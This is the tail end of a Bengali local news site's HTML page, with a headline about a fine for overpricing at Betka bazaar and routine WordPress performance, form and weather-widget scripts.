            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a6%be%e0%a6%a3-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%95%e0%a6%be-%e0%a6%ac/" rel="bookmark" title="বেতকা বাজারে বেশী দামে পন্য বিক্রির দায়ে ৪০ হাজার টাকা জরিমানা">বেতকা বাজারে বেশী দামে পন্য বিক্রির দায়ে ৪০ হাজার টাকা জরিমানা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-20T13:07:23+06:00" >20/03/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918627e90a53
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[29.800000000000000710542735760100185871124267578125,85.7000000000000028421709430404007434844970703125],"today_humidity":34,"today_wind_speed":[3,1.899999999999999911182158029987476766109466552734375],"today_min":[29.800000000000000710542735760100185871124267578125,85.7000000000000028421709430404007434844970703125],"today_max":[29.800000000000000710542735760100185871124267578125,85.7000000000000028421709430404007434844970703125],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763197200,"day_name":"Sat","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":5},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,87],"owm_day_index":13},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":21},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":29}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2773]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763205763 -->